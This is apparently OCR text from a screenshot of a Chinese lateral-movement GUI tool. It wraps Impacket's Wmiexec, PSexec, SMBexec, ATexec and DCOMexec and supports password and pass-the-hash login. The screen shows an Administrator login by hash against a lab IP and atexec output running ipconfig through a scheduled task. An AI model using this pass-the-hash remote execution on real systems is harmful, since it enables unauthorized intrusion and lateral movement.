 VRV 内网横向工具箱 V1.0 By: ChenW
Wmiexec PSexec SMBexec ATexec DCOMexec 更新记录 About Me
密码传递 Hash传递
IP 10.211.55.58
Username Administrator
Hash 58d1a25c09f4ee98209941b2b333fbe477d472a9:ccef208c6485269c20db2cad21734fe7
CMD ipconfig 编码 UTF-8
ATT
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \jAMZzDij
[*] Running task \jAMZzDij
[*] Deleting task \jAMZzDij
[*] Attempting to read ADMIN$\Temp\jAMZzDij.tmp
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:b51b:94d5:25ae:aae9
本地链接 IPv6 地址. . . . . . . . : fe80::b51b:94d5:25ae:aae9%17
IPv4 地址 . . . . . . . . . . . . : 10.211.55.58
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.110.1
10.211.55.1